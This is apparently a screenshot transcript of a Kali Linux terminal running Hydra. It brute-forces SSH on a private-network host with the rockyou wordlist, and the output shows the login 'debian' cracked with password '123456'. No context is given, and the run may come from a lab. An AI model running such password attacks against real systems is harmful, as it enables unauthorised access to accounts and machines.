 ┌──(kali㉿kali)-[~]
└─$ hydra -l debian -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.159
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-29 22:47:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.159:22/
[22][ssh] host: 192.168.1.159   login: debian   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-29 22:47:46